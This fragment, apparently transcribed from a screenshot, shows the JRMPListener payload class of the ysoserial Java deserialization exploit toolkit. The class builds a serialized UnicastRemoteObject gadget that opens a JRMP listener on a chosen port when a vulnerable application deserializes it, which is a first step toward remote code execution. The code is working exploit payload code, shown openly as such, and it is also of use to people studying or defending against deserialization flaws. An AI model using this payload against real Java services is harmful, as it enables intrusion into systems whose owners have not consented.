 34 /restriction/
37 @PayloadTest( skip = "This test would make you potentially vulnerable")
38 @Authors({ Authors.MBECHLER })
39 public class JRMPListener extends PayloadRunner implements ObjectPayload<UnicastRemoteObject> {
40
41 public UnicastRemoteObject getObject ( final String command ) throws Exception {
42 int jrmpPort = Integer.parseInt(command);
43 UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
44 RemoteRef.class
45 }, new Object[] {
46 new UnicastServerRef(jrmpPort)
47 });
48
49 Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);
50 return uro;
51 }